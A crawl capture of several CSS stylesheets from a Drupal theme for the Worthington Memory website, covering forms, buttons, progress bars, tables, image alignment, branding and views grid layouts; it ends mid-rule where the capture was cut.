  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.filter-wrapper .form-type-select__select-wrapper,
.filter-wrapper .form-type-select__select-wrapper select {
  width: auto !important;
}

.filter-guidelines {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
}

.filter-guidelines .filter-guidelines-item {
  margin: 0.75rem 0;
}

.filter-help {
  float: none;
  margin-right: auto;
  font-size: 0.875rem;
}

.tips {
  padding-left: 0;
  font-size: 0.875rem;
}

.tips li {
  list-style: none;
}

.description {
  font-size: 0.75rem;
}

h4.label,
.form-composite > legend {
  font-size: inherit;
  font-weight: 600;
  margin: 0;
  padding: 0;
}

.form-required:after {
  font-family: Lora, serif;
  content: " \002A ";
  line-height: 1;
}

abbr.form-required, abbr.ajax-changed {
  border-bottom: none;
}

abbr.tabledrag-changed {
  position: absolute !important;
  clip: rect(1px, 1px, 1px, 1px);
  overflow: hidden;
  height: 1px;
  width: 1px;
  padding: 0;
  word-wrap: normal;
  font: 0/0 a;
}

.form-item input.error,
.form-item textarea.error,
.form-item select.error {
  border: 1px solid;
}

.container-inline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.container-inline div,
.container-inline label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-right: 0.375rem;
}

.container-inline label:after {
  content: ':';
}

.container-inline .form-actions, .container-inline.form-actions {
  margin-top: 0;
  margin-bottom: 0;
}

.container-inline .yamlform-flex--container > .form-item {
  margin-right: 0.375rem;
}

.form-type-radios .container-inline label:after {
  content: none;
}

.form-type-radios .container-inline .form-type-radio {
  margin: 0 1rem;
}

.form-composite--inline legend {
  float: left;
  margin-right: 0.5em;
  margin-top: 1px;
}

@media screen and (min-width: 321px) {
  .form-composite--inline legend {
    margin-right: 1em;
  }
}

.form-composite--inline .fieldset-legend:after {
  content: ':';
}

.form-composite--inline input[type="radio"],
.form-composite--inline label {
  vertical-align: middle;
}

.form-composite--inline label:after {
  content: none;
}

@media screen and (min-width: 480px) {
  .form-composite--inline .form-item {
    margin-right: 1.25em;
  }
}

.ui-autocomplete li.ui-menu-item a.ui-state-focus,
.autocomplete li.ui-menu-item a.ui-state-hover {
  background-color: #0072b9;
  color: #fff;
  margin: 0;
}

details > .details-wrapper {
  margin: 1rem;
}

.collapse-processed > summary {
  padding: 0.625rem;
}

.collapse-processed > summary:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  float: left;
  margin: -1px 0 0;
  height: 1rem;
  width: 1rem;
  display: none;
}

.fa-loaded .collapse-processed > summary:before {
  display: block;
}

[dir="rtl"] .collapse-processed > summary:before {
  float: right;
}

.collapse-processed:not([open]) > summary:before {
  content: "";
}

[dir="rtl"] .collapse-processed:not([open]) > summary:before {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.vertical-tabs {
  background-color: #ffffff;
}

.block-list-secondary {
  border-bottom-width: 1px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0 0.75rem;
}

.reset-appearance {
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 0;
}

.reset-appearance:hover, .reset-appearance:focus {
  background: none;
  color: inherit;
}

.cke_editable {
  padding: 5px 10px;
}

.field-storage-config-edit-form .container-inline {
  display: block;
}

.field-storage-config-edit-form .form-select {
  min-width: unset;
}

/**
 * Buttons
 * We include button styling separate (from _forms.scss, Form Base/Theme in base.css)
 * mainly because the form styles are quite long already and we often want to add
 * unique button variants.
 *
 *  - applies to elements with class "button", includes styles for:
 *  - input buttons
 *  - anchor links styled as buttons
 *  - drop buttons
 *  - action link buttons
 ============================================================================ */
button,
.button {
  width: auto;
  position: relative;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-radius: 2px;
  border-width: 1px;
  border-style: solid;
  -webkit-transition: background-color, .15s, ease-in-out;
  -o-transition: background-color, .15s, ease-in-out;
  transition: background-color, .15s, ease-in-out;
  cursor: pointer;
  text-decoration: none;
  text-align: center;
  font-weight: 400;
  white-space: nowrap;
  height: 2rem;
  padding: 0 0.625rem;
}

button:hover, button:focus,
.button:hover,
.button:focus {
  text-decoration: none;
}

a.button {
  display: inline-block;
  text-align: center;
  line-height: 2rem;
}

.un-button,
.un-button:hover,
.un-button:focus,
.un-button:active {
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  background-color: inherit;
  color: inherit;
  padding: 0;
  margin: 0;
  opacity: 1;
  height: auto;
}

.button--danger {
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.button-action {
  display: inline-block;
}

.button-action:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  vertical-align: middle;
  font-size: 0.75rem;
  padding-right: 0.25rem;
  line-height: 2rem;
  display: none;
}

.fa-loaded .button-action:before {
  display: inline-block;
}

.button-action[data-drupal-link-system-path="user/login"]:before {
  content: "";
  vertical-align: baseline;
  font-size: 1rem;
  padding-right: 0.4375rem;
}

.action-links__button {
  padding: 0;
  margin: 1rem 0;
}

@media screen and (max-width: 45em) {
  .action-links__button a {
    display: block;
  }
}

li[class*="action--"] {
  list-style: none;
  padding: 0;
  margin: 1rem 0;
}

/* Drop buttons */
.dropbutton-widget {
  border: 1px solid;
  border-radius: 2px;
}

.dropbutton-wrapper {
  display: block;
  position: relative;
  min-height: 2rem;
  margin-right: 0.25rem;
  margin-bottom: 1rem;
}

.dropbutton input {
  text-align: left;
  height: 1.875rem;
}

.dropbutton .dropbutton-action > * {
  white-space: nowrap;
  line-height: normal;
}

.dropbutton .dropbutton-action a {
  padding: 0.125rem 0.625rem;
}

.dropbutton .secondary-action {
  border-top: 1px solid;
  border-radius: 0 0 0 2px;
}

.dropbutton .secondary-action .button {
  border: 0;
  width: 100%;
}

.dropbutton .secondary-action .button:hover, .dropbutton .secondary-action .button:focus {
  border-radius: 0 0 0 2px;
}

.dropbutton .dropbutton-toggle button {
  background: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.dropbutton .dropbutton-toggle button:hover, .dropbutton .dropbutton-toggle button:focus, .dropbutton .dropbutton-toggle button:active {
  background: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

[dir="rtl"] .dropbutton {
  margin: 0 3px 0 0;
}

[dir="rtl"] .dropbutton input {
  text-align: right;
}

.dropbutton-multiple .dropbutton {
  border-right: 1px solid;
}

.dropbutton-multiple .dropbutton .dropbutton-action > * {
  margin-right: 0;
  border: 0;
}

.dropbutton-multiple .dropbutton .dropbutton-action .button {
  border-radius: 2px 0 0 2px;
  width: 100%;
  border: 0;
  margin: 0;
}

[dir="rtl"] .dropbutton-multiple .dropbutton {
  border-left: 1px solid;
  border-right: 0;
}

[dir="rtl"] .dropbutton-multiple .dropbutton .dropbutton-action > * {
  margin-left: 0;
}

.dropbutton-multiple.open .dropbutton-action .button {
  border-radius: 2px 0 0 0;
}

.dropbutton-multiple .dropbutton .secondary-action .button {
  border-radius: 0 0 0 2px;
}

.dropbutton-multiple .dropbutton .secondary-action .button:hover, .dropbutton-multiple .dropbutton .secondary-action .button:focus {
  border-radius: 0 0 0 2px;
}

button.link, button.link:hover, button.link:focus {
  color: #005596;
  background-color: transparent;
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  opacity: 1;
  margin: 0;
  padding: 0;
  cursor: pointer;
}

button.tableresponsive-toggle {
  float: right;
  overflow: hidden;
}

label button.link {
  font-weight: 700;
}

.ui-button-text-only .ui-button-text {
  padding: 0;
}

.ui-button-text-only button:hover, .ui-button-text-only button:focus,
.ui-button-text-only .button:hover,
.ui-button-text-only .button:focus {
  background: inherit !important;
  color: #292929 !important;
}

.tabledrag-toggle-weight {
  font-size: 0.75rem;
}

/**
 * Inline form styles.
 ============================================================================ */
.form--inline .form-item {
  float: left;
  margin-right: .15rem;
}

.form--inline .form-item-separator {
  margin-top: 1.25rem;
  margin-right: 1rem;
  margin-left: 0.75rem;
}

.form--inline .form-actions {
  clear: left;
}

/**
 * Progress bar.
 *  - unlike Drupal core we don't include all the vendor prefixes, instead
 *    we just rely on autoprefixer doing it's thing.
 * @see progress.js
 ============================================================================ */
.progress {
  margin: 1.25rem 0;
}

.progress__track {
  border-color: #b3b3b3;
  border-radius: 10em;
  background-color: #f2f1eb;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#e7e7df), to(#f0f0f0));
  background-image: -webkit-linear-gradient(#e7e7df, #f0f0f0);
  background-image: -o-linear-gradient(#e7e7df, #f0f0f0);
  background-image: linear-gradient(#e7e7df, #f0f0f0);
  -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.16);
          box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.16);
}

.progress__bar {
  border: 1px #07629a solid;
  background-color: #057ec9;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.15))), -webkit-gradient(linear, left top, right bottom, from(#0094f0), color-stop(25%, #0094f0), color-stop(25%, #007ecc), color-stop(50%, #007ecc), color-stop(50%, #0094f0), color-stop(75%, #0094f0), to(#0094f0));
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.15)), -webkit-linear-gradient(left top, #0094f0 0%, #0094f0 25%, #007ecc 25%, #007ecc 50%, #0094f0 50%, #0094f0 75%, #0094f0 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.15)), -o-linear-gradient(left top, #0094f0 0%, #0094f0 25%, #007ecc 25%, #007ecc 50%, #0094f0 50%, #0094f0 75%, #0094f0 100%);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.15)), linear-gradient(to right bottom, #0094f0 0%, #0094f0 25%, #007ecc 25%, #007ecc 50%, #0094f0 50%, #0094f0 75%, #0094f0 100%);
  background-size: 40px 40px;
  margin-top: -1px;
  margin-left: -1px;
  padding: 0 1px;
  height: 16px;
  border-radius: 10em;
  -webkit-animation: animate-stripes 3s linear infinite;
          animation: animate-stripes 3s linear infinite;
  -webkit-transition: width 0.5s ease-out;
  -o-transition: width 0.5s ease-out;
  transition: width 0.5s ease-out;
}

@-webkit-keyframes animate-stripes {
  0% {
    background-position: 0 0, 0 0;
  }
  100% {
    background-position: 0 0, -80px 0;
  }
}

@keyframes animate-stripes {
  0% {
    background-position: 0 0, 0 0;
  }
  100% {
    background-position: 0 0, -80px 0;
  }
}

/**
 * Form Tables
 * Table select and table drag are form elements.
 ============================================================================ */
tr.drag {
  background-color: #fffff1;
}

tr.drag-previous {
  background-color: #ffd;
}

a.tabledrag-handle .handle {
  height: auto;
  margin: -0.2em 0.5em 0;
  width: auto;
}

body div.tabledrag-changed-warning {
  margin-bottom: 0.5em;
}

tr.selected td {
  background-color: #ffc;
}

td.checkbox,
th.checkbox {
  text-align: center;
}

[dir="rtl"] td.checkbox,
[dir="rtl"] th.checkbox {
  /* This is required to win over specificity of [dir="rtl"] td */
  text-align: center;
}

tr .form-item {
  margin-top: 0;
  margin-bottom: 0;
}

.js .field--widget-entity-reference-paragraphs td {
  padding: 1rem;
}

.js .field--widget-entity-reference-paragraphs td.field-multiple-drag {
  padding: 1rem 0.375rem;
}

.js .field--widget-entity-reference-paragraphs a.tabledrag-handle .handle {
  margin: -0.4em 0.5em 0 0;
}

/**
 * Vertical tabs.
 ============================================================================ */
.vertical-tabs {
  border: 1px solid;
}

.vertical-tabs__menu {
  border-top: 1px solid;
}

.vertical-tabs__menu-item {
  border: 1px solid;
  border-top: 0;
}

/**
 * Exposed Filters.
 ============================================================================ */
.exposed-filters .filters,
.exposed-filters .additional-filters {
  float: left;
  margin-right: 1rem;
}

.exposed-filters .form-item {
  margin: 0 0 0.1em 0;
  padding: 0;
}

.exposed-filters .form-item label {
  float: left;
  font-weight: 400;
  width: 10em;
}

.exposed-filters .form-select {
  width: 14em;
}

.exposed-filters .current-filters {
  margin-bottom: 1rem;
}

.exposed-filters .current-filters .placeholder {
  font-style: normal;
  font-weight: 700;
}

/**
 * Field widgets.
 ============================================================================ */
form .field-edit-link {
  margin: 0 0.3em;
}

form .field-multiple-table {
  margin: 0;
}

form .field-multiple-table .field-multiple-drag {
  width: 30px;
  padding-right: 0;
}

form .field-multiple-table .field-multiple-drag .tabledrag-handle {
  padding-right: .5em;
}

[dir="rtl"] form .field-multiple-table .field-multiple-drag {
  padding-left: 0;
}

[dir="rtl"] form .field-multiple-table .field-multiple-drag .tabledrag-handle {
  padding-left: .5em;
}

form .field-add-more-submit {
  margin: .5em 0 0;
}

.field--widget-image-image {
  padding: 0.625em;
  border: 1px solid;
  border-radius: 2px;
  margin-bottom: 1rem;
}

.field--widget-image-image .form-file {
  padding: 0;
}

.field--widget-image-image .form-type-managed-file {
  margin-bottom: 0;
}

.field--widget-image-image .image-preview {
  padding: 0 0 1rem;
}

.field--widget-image-image .image-widget-data > div:first-child {
  margin-top: 0;
}

.field--widget-image-image .image-widget-data .form-submit {
  float: right;
  margin: 0;
}

.field--widget-image-image details {
  margin: -0.625em;
  border: 0;
}

.field--widget-image-image details table .button {
  -ms-flex-item-align: end;
      align-self: flex-end;
}

div[class*="field--widget-entity-reference"] .responsive-table {
  margin: 0;
}

div[class*="field--widget-entity-reference"] div.clearfix:last-child {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  margin-bottom: 1rem;
}

div[class*="field--widget-entity-reference"] div.clearfix:last-child .dropbutton-wrapper {
  margin: 0 0.25rem 0 0;
}

div[class*="field--widget-entity-reference"] div.clearfix:last-child .placeholder {
  padding: 0 0.25rem;
}
/*# sourceMappingURL=form.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/image.css?t8wtii
body_size: 1311
content:
/**
 * Images
 ============================================================================ */
@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  img.align-left,
  figure.align-left,
  .field-type-image__figure.align-left {
    margin: 0 1rem 1rem 0;
  }
  img.align-right,
  figure.align-right,
  .field-type-image__figure.align-right {
    margin: 0 0 1rem 1rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  img.align-left, img.align-right,
  figure.align-left,
  figure.align-right,
  .field-type-image__figure.align-left,
  .field-type-image__figure.align-right {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1rem;
  }
}

img.align-center,
figure.align-center,
.field-type-image__figure.align-center {
  margin-bottom: 1rem;
}

img.align-center figcaption,
figure.align-center figcaption,
.field-type-image__figure.align-center figcaption {
  text-align: center;
}

img[class*="align-"],
figure[class*="align-"],
.field-type-image__figure[class*="align-"] {
  clear: both;
}

.cke_widget_wrapper.align-left {
  margin: 0 1rem 1rem 0;
}

.cke_widget_wrapper.align-right {
  margin: 0 0 1rem 1rem;
}

.cke_widget_wrapper.align-center {
  margin-bottom: 1rem;
}

.cke_widget_wrapper.align-center figcaption {
  text-align: center;
}

.cke_widget_wrapper[class*="align-"] {
  clear: both;
}
/*# sourceMappingURL=image.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/page.css?t8wtii
body_size: 651
content:
/**
 * Page
 *  - for page.html.twig and region markup.
 ============================================================================ */
.pr-leaderboard .block:not(.has-title) {
  margin: 0;
}

.pr-leaderboard .block:not(.has-title) p {
  margin: 1rem 0 0;
}

.pr-leaderboard .block ul,
.pr-leaderboard .block ol {
  margin: 0;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .pr-header__header-first, .pr-header__header-second {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.pr-navbar .block {
  margin: 0;
}

.pr-navbar .block ul {
  margin: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .pr-navbar__rw {
    padding: 0;
  }
}
/*# sourceMappingURL=page.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/block--branding.css?t8wtii
body_size: 2394
content:
/**
 * Branding styles
 *  - Drupal core branding block.
 ============================================================================ */
.block-plugin-id--system-branding-block {
  margin: 1.25rem 0;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .site-branding {
    text-align: center;
  }
}

.site-branding__text, .site-branding__name, .site-branding__slogan {
  display: block;
}

.site-branding__logo-link {
  display: block;
  padding-right: 1rem;
}

.site-branding__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  margin: 0;
}

.site-branding__name {
  font-size: 1.25rem;
  padding-right: 1rem;
  font-weight: 400;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .site-branding__name {
    font-size: 1.625rem;
  }
}

.site-branding__name-link:hover, .site-branding__name-link:focus {
  text-decoration: none;
}

.site-branding__slogan {
  font-weight: 400;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  #block-connect-brandingmobilelogo {
    display: inline-block;
    padding: 0.625rem 0 0.5rem 0.5rem;
  }
  #block-connect-brandingmobilelogo a {
    color: #ffffff;
    text-decoration: none;
  }
  #block-connect-brandingmobilelogo .mobile-wordmark-worthington {
    letter-spacing: .03rem;
    font-weight: 600;
    font-size: 1.4rem;
    padding: 0 .25rem;
  }
  #block-connect-brandingmobilelogo .mobile-wordmark-memory {
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    letter-spacing: .2rem;
    font-size: 1.15rem;
    position: relative;
    bottom: .08rem;
  }
  #block-connect-brandingmobilelogo .field {
    margin-bottom: 0;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  #block-connect-brandingmobilelogo {
    display: none;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .pr-header__header-first, .pr-header__header-second h2 {
    display: none;
  }
  .pr-header__header-second form {
    margin-bottom: 0;
  }
  .block-main-content {
    margin-top: 0;
  }
}
/*# sourceMappingURL=block--branding.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/views.css?t8wtii
body_size: 21875
content:
@charset "UTF-8";
/**
 * Views
Note: Includes bug fix flex-basis bug per
https://github.com/philipwalton/flexbugs#7-flex-basis-doesnt-account-for-box-sizingborder-box
 ============================================================================ */
.view-content .item-list > ul {
  padding: 0;
}

.views-view-grid .views-row {
  margin-bottom: 1.25em;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .views-view-grid.horizontal .views-col {
    margin-bottom: 1.25em;
    width: 100%;
  }
  .views-view-grid.horizontal .views-col:last-child {
    margin-bottom: 0;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em) {
  .views-view-grid.horizontal .views-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -0.625em;
    margin-right: -0.625em;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .views-view-grid.horizontal .views-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -0.625em;
    margin-right: -0.625em;
  }
  .views-view-grid.horizontal .views-col {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    padding: 0 0.625em;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .views-view-grid.vertical {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -0.625em;
    margin-right: -0.625em;
  }
  .views-view-grid.vertical .views-col {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
    padding: 0 0.625em;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .views-view-grid .views-col {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    padding: 0 0.625em;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em) {
  .views-view-grid.cols-2 .views-col, .views-view-grid.cols-4 .views-col, .views-view-grid.cols-5 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 50%;
  }
  .views-view-grid.cols-3 .views-col, .views-view-grid.cols-6 .views-col, .views-view-grid.cols-8 .views-col, .views-view-grid.cols-10 .views-col, .views-view-grid.cols-12 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 33.33333%;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .views-view-grid.cols-2 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 50%;
  }
  .views-view-grid.cols-3 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 33.33333%;
  }
  .views-view-grid.cols-4 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 25%;
  }
  .views-view-grid.cols-6 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 16.66667%;
  }
  .views-view-grid.cols-12 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 8.33333%;
  }
  .views-view-grid.cols-8 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 12.5%;
  }
  .views-view-grid.cols-5 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 20%;
  }
  .views-view-grid.cols-10 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 10%;
  }
}

.views-view-grid .node {
  margin-bottom: 0;
  display: inline-block;
  height: 100%;
  width: 100%;
}

.views-align-left {
  text-align: left;
}

.views-align-right {
  text-align: right;
}

.views-align-center {
  text-align: center;
}

.view-empty:not(:empty) {
  margin-bottom: 1.25rem;
}

.view-empty:not(:empty) .links {
  list-style: none;
  margin: 1rem 0;
  padding: 0;
}

.view-empty:not(:empty) .links a[href="/node/add"] {
  max-width: 100%;
  width: auto;
  position: relative;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-radius: 2px;
  border-width: 1px;
  border-style: solid;
  -webkit-transition: background-color, .15s, ease-in-out;
  -o-transition: background-color, .15s, ease-in-out;
  transition: background-color, .15s, ease-in-out;
  cursor: pointer;
  text-decoration: none;
  text-align: center;
  font-weight: 400;
  white-space: nowrap;
  height: 2rem;
  padding: 0 0.625rem;
  display: inline-block;
}

.view-empty:not(:empty) .links a[href="/node/add"]:hover, .view-empty:not(:empty) .links a[href="/node/add"]:focus {
  text-decoration: none;
}

.view-empty:not(:empty) .links a[href="/node/add"]:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  vertical-align: middle;
  font-size: 0.75rem;
  padding-right: 0.25rem;
  line-height: 2rem;
  display: none;
}

.fa-loaded .view-empty:not(:empty) .links a[href="/node/add"]:before {
  display: inline-block;
}

.view-comments-recent .item-list__item,
.view-content-recent .item-list__item {
  margin-bottom: 0.625rem;
}

.view-comments-recent .item-list__item span,
.view-content-recent .item-list__item span {
  display: block;
}

.view-comments-recent .item-list__item .views-field-changed,
.view-content-recent .item-list__item .views-field-changed {
  font-size: 0.75rem;
  line-height: 1;
}

.view-header {
  margin-bottom: 1rem;
}

.pr-main .views-exposed-form, .pr-content-prefix .views-exposed-form {
  background-color: #ededee;
  padding: 0.75rem;
  font-size: 0.75rem;
  font-family: Montserrat, sans-serif;
}

.pr-main .views-exposed-form .form-actions, .pr-content-prefix .views-exposed-form .form-actions {
  float: left;
  clear: none;
  margin-top: 1.5rem;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search.block {
    margin-top: 2.625rem;
    margin-bottom: 0.75rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  header #views-exposed-form-solr-search-content-block-search.block {
    margin-top: 0.625rem;
    margin-bottom: 0.625rem;
  }
}

header #views-exposed-form-solr-search-content-block-search label {
  margin: 0 !important;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  header #views-exposed-form-solr-search-content-block-search label {
    position: absolute !important;
    clip: rect(1px, 1px, 1px, 1px);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    word-wrap: normal;
    font: 0/0 a;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search label {
    display: initial;
  }
}

header #views-exposed-form-solr-search-content-block-search .form-item-search {
  margin: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search .form-item-search {
    width: 85%;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  header #views-exposed-form-solr-search-content-block-search .form-item-search {
    width: 85%;
  }
}

header #views-exposed-form-solr-search-content-block-search .form-actions {
  float: left;
  clear: none;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  header #views-exposed-form-solr-search-content-block-search .form-actions {
    margin: 0;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search .form-actions {
    margin-top: 0.5rem;
  }
}

header #views-exposed-form-solr-search-content-block-search .form-submit {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 0;
  width: 2rem;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  font: 0/0 a;
  text-shadow: none;
  color: transparent;
  cursor: pointer;
  background-image: url(../images/search-icon.svg);
  background-position: center center;
  background-repeat: no-repeat;
  border-radius: 0;
  background-size: contain;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search .form-submit {
    margin: 2.25rem 0 0 0;
  }
}

header #views-exposed-form-solr-search-content-block-search .button {
  color: #ffffff;
  background-color: #005596;
  border-color: #005596;
  opacity: 1;
}

header #views-exposed-form-solr-search-content-block-search input {
  font-family: Lora, serif;
  font-style: italic;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search input {
    margin-top: 0.5rem;
  }
}

.path-frontpage .l-main .l-rw {
  padding: 0;
}

@media screen and (min-width: 80.0625em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (max-width: 45em) {
  .path-frontpage .l-main .l-rw {
    max-width: 100%;
  }
}

.path-frontpage .l-main .l-rw .l-r {
  padding: 0;
}

@media screen and (max-width: 45em) {
  .path-frontpage .node--view-mode-promo-hero .atl__lr {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

.path-frontpage .view-display-id-page_hero_featured {
  position: relative;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .view-display-id-page_hero_featured .atl__lc.lc-2 > p {
    display: inline;
  }
}

.path-frontpage .view-display-id-page_hero_featured .deck {
  font-family: Montserrat, sans-serif;
  text-transform: uppercase;
  letter-spacing: .2rem;
  font-weight: 500;
  font-size: 1.25rem;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-field-promo-image .hero-graphic-background-image {
    display: none;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-field-promo-image .hero-graphic-background-image {
    display: initial;
    width: 100%;
    position: absolute;
    top: -2.6rem;
    left: 0;
  }
